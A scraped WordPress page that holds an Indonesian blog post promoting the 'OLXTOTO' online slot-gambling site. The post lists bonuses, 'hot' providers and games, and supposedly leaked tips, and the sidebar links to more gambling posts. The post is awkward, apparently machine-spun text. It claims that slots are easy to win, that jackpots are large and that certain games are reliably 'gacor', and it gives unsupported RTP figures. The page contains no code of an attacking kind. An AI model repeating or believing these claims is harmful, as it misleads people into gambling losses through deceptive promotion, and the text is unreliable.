.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hendersonbizcenter.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://hendersonbizcenter.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://hendersonbizcenter.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://hendersonbizcenter.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hendersonbizcenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendersonbizcenter.com/wp-json/wp/v2/posts/1191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendersonbizcenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hendersonbizcenter.com/?p=1191' />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://hendersonbizcenter.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hendersonbizcenter.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1191 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://hendersonbizcenter.com/" rel="home">
				<h1 class="site-title">Hendersonbizcenter</h1>
				<h2 class="site-description">Situs Judi Slot Terpercaya di Indonesia</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10411"><a href="https://hendersonbizcenter.com/">Home</a></li>
<li id="menu-item-10412" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10412"><a href="https://hendersonbizcenter.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10413"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10414"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10415"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10416"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10418"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10419"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://hendersonbizcenter.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-1191" class="post-1191 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		
				<h1 class="entry-title">OLXTOTO : Ini Waktunya untuk Masuk serta Main di Situs Slots Maxwin Saat ini Pula Pinogaluman</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-serta-main-di-situs-slots-maxwin-saat-ini-pula-pinogaluman/" title="Permalink to OLXTOTO : Ini Waktunya untuk Masuk serta Main di Situs Slots Maxwin Saat ini Pula Pinogaluman" rel="bookmark"><time class="entry-date" datetime="2023-01-08T13:56:14+00:00">January 8, 2023</time></a></span><span class="categories-links"><a href="https://hendersonbizcenter.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="author vcard"><a class="url fn n" href="https://hendersonbizcenter.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Buat Anda yang paling suka dengan permainan slots online sudah pasti dapat mencoba untuk main di website slots maxwin saja. Dengan masuk serta main di site ini tentu Anda juga bisa juga mendapat permainan yang paling gacor.<br />
Juga ini juga telah bisa dibuktikan karena udah ada banyak orang yang main didalamnya. Dengan begitu, pastinya Anda lantas mesti coba masuk serta main di site ini sebab ada banyak keuntungan lainnya yang barangkali belum Anda ketahui.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://hendersonbizcenter.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Argumen kenapa harus masuk dalam web slots maxwin</h2>
<p>Situs sini benar-benar kerap memberinya keuntungan untuk banyak pemainnya maka memanglah ini yang membuat argumen kenapa Anda mesti masuk di website ini. Tetapi, bukan itu saja sebab memang masih banyak argumen kenapa Anda penting masuk di website ini serta berikut faktanya:</p>
<h2>Banyak memberi bonus yang besar</h2>
<p>Argumen buat Anda masuk di web ini tentunya sebab ada begitu banyak bonus yang besar. Akan tetapi, telah ketahui belum apa bonusnya serta yok baca berikut:<br />
• Lucky Spin dengan hadiah 10 juta sampai IPhone 13.<br />
• Bonus Tambahan sejumlah 200%<br />
• Welcome Bonus senilai 100%<br />
• Bonus Rebate sejumlah 1%</p>
<h2>Dapat main situs slots maxwin kapan juga</h2>
<p>Argumen main kenapa Anda harus masuk di website ini pastinya sebab memang saat ini bisa main kapan juga. Pikirkan ini seluruh karena web-site ini dapat online waktu 24 jam nonstop.</p>
<h2>Situs slots maxwin memberi banyak kompetisi</h2>
<p>Ada kembali argumen kenapa butuh masuk di web ini sebab web ini beri keuntungan dan memberi banyak invitasi. Penawaran keuntungan yang diberi juga bahkan juga bisa pula sampai beberapa ratus juta rupiah.</p>
<h2>Permainan di website slots maxwin gampang dimainkan</h2>
<p>Argumen lain juga pastinya sebab permainan yang berada di blog ini gampang sekali dimainkan. Juga didalamnya juga tidak usah hitungan atau kiat pribadi dalam jadi pemenang taruhan slots.<br />
Pokoknya benar-benar seluruh pemain hanya butuh spin untuk gapai gambar yang sama di dalam jumlah udah dipastikan sebagai hasil kemenangan. Ketika sudah sukses juga pasti peroleh jumlah gambar semakin banyak, maka dari itu pengumpulan keuntungan dimenangi berharga besar juga.</p>
<h2>Banyak jekpot besar di website slots maxwin</h2>
<p>Argumen kenapa butuh masuk di site ini pasti karena miliki keuntungan adalah siapkan bonus jekpot sampai beberapa ratus juta. Keuntungan ini pastinya dapat diraih dari free spin yang bakal memberinya perkalian keseluruhan odds sampai 21.100x.</p>
<h2>Bayaran keuntungan pada web slots maxwin yang besar</h2>
<p>Di sini juga ada argumen untuk masuk lantaran benar ada perputaran spin yang hendak memberinya bayaran keuntungan yang beberapa kali lipat. Ini karena di web ini ada penawaran free spin yang berikan bayaran keuntungan yang sangat besar serta gratis.</p>
<h2>Mengenali provider gacor di website slots maxwin</h2>
<p>Untuk Anda yang pengin menang masuk dan main di website ini juga tentunya yakini cuma masuk di provider yang nyata gacor. Akan tetapi betul-betul ada banyak yang belum mengetahui ada provider apa yang gacor dan yok baca berikut:</p>
<h2>Situs slots maxwin &#8211; Pragmatic Play</h2>
<p>Provider yang gacor dan pertama berada pada web-site ini merupakan provider pragmatic play yang benar akan memberi sejumlah keuntungan. Untuk yang belum ketahui jika provider Pragmatic Play ini yaitu provider termasyhur yang ringan jackpopt maxwin.<br />
Ini pasti karena di semua permainan yang berada di Pragmatic Play telah miliki RTP slots yang bakal mempermudah pemain ketika mulai pilih permainan slots yang simpel menang jekpot. Bahkan juga di provider ini juga ada sangat banyak permainan menarik sebagai berikut ini:<br />
• Starlight Princess<br />
• Sweet Bonanza<br />
• Gates of Olympus<br />
• Wild West Gold</p>
<h2>Situs slots maxwin &#8211; Spadegaming</h2>
<p>Di web-site ini juga pastilah Anda dapat dibawa main di provider yang gacor siapa kembali bila bukan spadegaming. Spadegaming ini pastinya didalamnya menjajakan begitu banyak kemungkinan menang sebab miliki RTP 95%.<br />
Bahkan juga dalam provider ini juga ada banyak permainan yang atraktif sekali. Akan tetapi, telah mengetahui belumlah ada permainan apa serta yok baca detailnya berikut:<br />
• Brothers Kingdom<br />
• Caishen<br />
• Lucky Koi<br />
• 888<br />
• Zeus<br />
• Royal Katt</p>
<h2>Situs slots maxwin &#8211; Microgaming</h2>
<p>Site ini lantas tentunya pula mempunyai provider yang gacor siapa kembali kalaupun bukan Microgaming yang ternama di industri igaming. Bahkan juga di provider ini juga memberinya begitu banyak games yang sangat menarik yakni:<br />
• Zeus<br />
• Mega Money Multi<br />
• Dragaon Dance<br />
• Lucky Koi</p>
<h2>Situs slots maxwin &#8211; Boongo</h2>
<p>Waktu Anda masuk di web-site ini lantas terang bakal memperoleh provider yang paling maxwin ialah boongo. Penting Anda kenal jika provider ini bakal memberi sangat banyak kemenangan yang paling efisien.<br />
Juga di provider ini lantas selaku pemain dapat memperoleh banyak games yang gacor. Ingin mengetahui apa games gacor itu dan yok baca berikut:<br />
• Tiger Jungle<br />
• Black Wolf<br />
• Hit the Gold<br />
• Candy Boom</p>
<h2>Situs slots maxwin &#8211; Joker</h2>
<p>Anda yang main di website ini juga mempunyai peluang buat dapat mendapati provider yang gacor siapa kembali kalaupun bukan Joker. Untuk yang belum ketahui jika provider ini benar-benar begitu banyak punyai permainan yang sangat menarik. Mau tahu apa game-nya dan yok baca berikut:<br />
• Hot Fruits<br />
• Roma<br />
• Horus Eye<br />
• Cursed</p>
<h2>Situs slots maxwin &#8211; PG Soft</h2>
<p>Di sini lantas tentu pun disiapkan provider yang gacor ialah PG soft yang ditanggung gacor. Banyak pula pemain yang lain udah memberikan bukti dan nyatanya dapat menang main didalamnya. Ini sudah pasti tidak lain lantaran permainan yang gacor sebagaimana berikut ini:<br />
• Lucky Neko<br />
• Mahjong Ways<br />
• Double Fortune<br />
• Fortune Mouse</p>
<h2>Situs slots maxwin &#8211; YGG Drasil</h2>
<p>Anda yang main di website ini juga tentu miliki peluang buat dapat main di provider YGG drasil. Untuk yang belum ketahui jika YGG mempunyai kesempatan menang yang benar-benar begitu tinggi pada provider yang lain.<br />
Sampai di provider ini juga ada banyak memberinya begitu banyak permainan menarik. Serta berikut di bawah ini ialah sejumlah games bagus yang dikasihkan:<br />
• Lucky Neko<br />
• Hades<br />
• Valley of the Gods<br />
• Atlantis Megaways</p>
<h2>Situs slots maxwin &#8211; Habanero</h2>
<p>Dengan masuk dan main di web-site ini terang Anda akan dibawa kenalan dengan provider yang gacor. Yang ingin ketahui jika provider ini juga punyai keuntungan antara lainnya sebab miliki kreasi serta grafis gambar HD.<br />
Dengan keuntungan ini tentu siapa saja yang main di blog ini pun akan tidak suntuk. Di provider ini juga pastinya Anda bisa mencoba permainan yang amat gacor. Berikut yakni games yang gacor:<br />
• Hot Hot Fruit<br />
• Lantern Luck<br />
• Wealth Inn<br />
• Fa Cai Shen Deluxe<br />
• Lucky Lucky</p>
<h2>Situs slots maxwin &#8211; CQ9</h2>
<p>Dengan masuk di blog ini juga pastinya Anda juga punyai peluang main di provider gacor CQ9. Di mana pada provider ini sudah pasti Anda dapat main seluruh games didalamnya hanya cukup satu account saja.<br />
Kemungkinan di sini juga Anda pun ingin tahu dengan apa games yang sangat gacor di provider ini. Apabila memanglah mau ketahui ada provider apa, yok langsung baca berikut:<br />
• Lucky Tigers<br />
• Greek Gods<br />
• Dragon Koi<br />
• Long Lai Fa</p>
<h2>Situs slots maxwin &#8211; PlayTech</h2>
<p>Anda masuk di web-site ini juga tentu akan mendapati provider yang sangat gacor siapa kembali bila bukan Playtech. Dengan Anda masuk di provider ini pastinya dapat nikmati kehebohan permainan slots menciptakan keuntungan setiap saat.<br />
Bahkan juga di sini juga juga disiapkan banyak games yang paling gacor buat Anda. Ingin ketahui apa sajakah? Yok baca secara lengkap berikut:<br />
• Great Blue Jekpot<br />
• Epic Ape<br />
• Funky Monkey<br />
• Gem Queen</p>
<h2>Situs slots maxwin &#8211; TTG</h2>
<p>Dengan Anda masuk di website ini lantas tentu akan mempunyai peluang untuk dapat masuk serta main di provider TTG. Ada yang antik dari provider ini lantaran punyai 5 barisan gambar yang dapat memberi kemenangan besar.<br />
Sampai di provider ini juga bisa pula nikmati begitu banyak games yang gacor. Berikut di bawah ini yakni permainan gacornya:<br />
• Kung Fu Showdown<br />
• King Dinosaur<br />
• Last Temple H5<br />
• Silver Lions</p>
<h2>Situs slots maxwin &#8211; BetSoft</h2>
<p>Untuk Anda yang masuk dan main dalam website juga pasti dapat turut coba masuk di provider BetSoft yang paling beri keuntungan. Sampai di provider ini juga ada banyak permainan yang gacor dan berikut ialah games gacor di provider ini:<br />
• Book of Helios<br />
• Gemini Joker<br />
• Kensei Blades<br />
• 7 Fortune Frenzy<br />
• Stacked</p>
<h2>Situs slots maxwin &#8211; Playson</h2>
<p>Di blog ini lantas pastinya Anda miliki peluang untuk dapat main di provider yang gacor adalah Playson. Barangkali Anda juga belum mengetahui di provider ini ada begitu banyak games yang gacor yakni:<br />
• Solar Queen<br />
• Book of Gold<br />
• Rise of Egypt<br />
• Lion Gems<br />
• Book del Sol</p>
<h2>Situs slots maxwin &#8211; AWC</h2>
<p>Di site ini juga Anda sebagai pemain akan mempunyai peluang untuk main di provider yang gacor ialah AWC. Juga dengan masuk di provider ini lantas Anda miliki peluang buat dapat main pelbagai ragam games sebagaimana berikut:<br />
• HorseRacing<br />
• Heist<br />
• Teen Patti<br />
• Bonus Dice<br />
• Plinko</p>
<h2>Situs slots maxwin &#8211; DCSlot</h2>
<p>Tidak boleh bingung selesai Anda masuk di website ini lantas akan dihidangkan provider DCslot yang tentu memberi kesempatan menang. Mengapa begitu, pastinya sebab memang di provider ini lantas banyak permainan yang memikat sebagaimana berikut ini:<br />
• Temple of Thunder<br />
• Wild Overlords<br />
• Anubis Moon<br />
• Fruit Disco</p>
<h2>Situs slots maxwin &#8211; AE Slots</h2>
<p>Udah sepatutnya dengan Anda masuk di provider ini pasti dapat mendapati provider yang gampang maxwin ialah AE slots. Di sini lantas pastilah memberi begitu banyak permainan yang memikat yakni:<br />
• Golden Fish<br />
• Lucky Beast<br />
• Savanna<br />
• Treasure Island</p>
<h2>Situs slots maxwin &#8211; SkyWind</h2>
<p>Di sini lantas Anda bakal mendapatkan provider yang begitu menarik yakni SkyWind. Dengan provider ini pastinya Anda bakal memperoleh kemungkinan menang efisien. Ini seluruhnya akan diterima karena banyak terdapat pilihan permainan menarik sebagaimana berikut ini:<br />
• Cai Shen Ci Fu<br />
• Shao Lin Wu Seng<br />
• Egypt Kontan<br />
• Genie Shot</p>
<h2>Situs slots maxwin &#8211; NetEnt</h2>
<p>Di site ini lantas Anda akan mendapati kemungkinan menang yang begitu besar. Dengan main di sini lantas pasti pemain bakal mendapat banyak keuntungan. Ini semuanya juga dapat diterima dengan permainkan games yang ada berikut ini:<br />
• Double Stacks<br />
• Dead or Alive 2<br />
• Codex of Fortune<br />
• Butterfly Staxx</p>
<h2>Bocoran slots gacor pada website slots maxwin</h2>
<p>Dari demikian banyak provider di atas barangkali Anda juga belum ketahui akan dapat mendapati bocoran dari permainan slots yang mana saja. Barangkali ini juga sebagai sangat banyak disenangi oleh banyaknya pemain slots online.<br />
Karena itu, pasti di sini juga Anda dapat juga cari info apa bocoran games di website ini. Anda pastilah amat ingin tahu kan dan yok langsung baca secara lengkap berikut:</p>
<p>• Game slots sweet bonaza<br />
Di sini pastinya Anda harus tahu jika sweet bonanza adalah games yang gacor di blog ini. Dapat disebut kalau games Sweet Bonanza ini berada pada sisi sangat paling atas lantaran pencintanya juga sangat juga besar. Juga permainan ini juga miliki RTP 98%.<br />
• Game slots Gates of Olympus<br />
Ada kembali games yang gacor di blog ini ialah Gates of Olympus. Untuk yang mau ketahui kalau games ini lantas juga duduki urutan ke-2 sebagai games yang miliki jekpot bergaji besar sebab miliki keseluruhan odds x5000. Pemain di sini lantas tahu jika RTP web-site ini sebesar 97%.<br />
• Game slots Starlight Princess<br />
Dengan Anda masuk dan main di blog ini lantas pasti mesti tahu ada bocoran games yang paling gacor siapa kembali jika bukan Starlight Princess. Permainan ini berawal dari provider pragmatic play yang benar-benar telah demikian terkenal.<br />
Sampai games Starlight Princess ini pula tidak jauh perbedaannya dari permainan slots Gates of Olympus yang sama memberi keuntungan. Di permainan ini juga ada bonus 15x free spin yang pemasukan pemain secara sekejap serta pastinya ini akan memberikan keuntungan.<br />
• Game slots Lucky Neko<br />
Permainan slots Lucky Neko jadi permainan yang sangat populer dalam website slots maxwin. Untuk dapat gacor saja di sini lantas cuman perlu sedikitnya 3 gambar yang serupa secara berurut untuk menang. Banyak pemain juga dapat bisa 10x free spin bila sukses gapai 4 scatter.<br />
• Game slots Wild West Gold<br />
Ada kembali bocoran permainan yang gacor di website ini yaitu Wild West Gold yang mempunyai bayaran besar. Ini karena didalamnya ada ikon Wild yang bisa memberi kerap ialah odds x2, x3, dan x5 yang pastilah dapat tingkatkan keuntungan pemain.<br />
• Game slots Majestic Megaways<br />
Paling akhir games yang gacor adalag Majestic Megaways yang cuman perlu 3 gambar yang serupa pada tiap spin. Dalam games ini akan memberinya bayaran besar karena nilai perkalian odds bertambah pada free spin.<br />
Demikianlah tadi berkaitan data situs slots gacor dan sejumlah bocoran permainan yang hendak membuat pemain dapat menang gacor. Kalau ingin gacor pula pastilah dapat main di web ini.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pula-nanga-mahap/" rel="prev"><span class="meta-nav">&larr;</span> OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Pula Nanga Mahap</a>			<a href="https://hendersonbizcenter.com/olxtoto-ini-waktunya-untuk-masuk-dan-main-di-situs-slots-maxwin-saat-ini-pun-tegowanu/" rel="next">OLXTOTO : Ini Waktunya untuk Masuk dan Main di Situs Slots Maxwin Saat ini Pun Tegowanu <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://hendersonbizcenter.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hendersonbizcenter.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://hendersonbizcenter.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hendersonbizcenter.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hendersonbizcenter.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hendersonbizcenter.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hendersonbizcenter.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hendersonbizcenter.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hendersonbizcenter.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hendersonbizcenter.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://hendersonbizcenter.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-judi-european-roulette-akurat/">Agen Judi European Roulette Akurat: Panduan Memilih Platform Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/sabung-ayam-online-3/">Sabung Ayam Online: Strategi dan Tips untuk Sukses dalam Pertandingan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/situs-sabung-ayam-terpercaya-2/">Situs Sabung Ayam Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/judi-sabung-ayam-live/">Judi Sabung Ayam Live: Panduan Lengkap untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/taruhan-sabung-ayam-online/">Taruhan Sabung Ayam Online: Panduan Lengkap untuk Pemain Bertanggung Jawab</a></li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
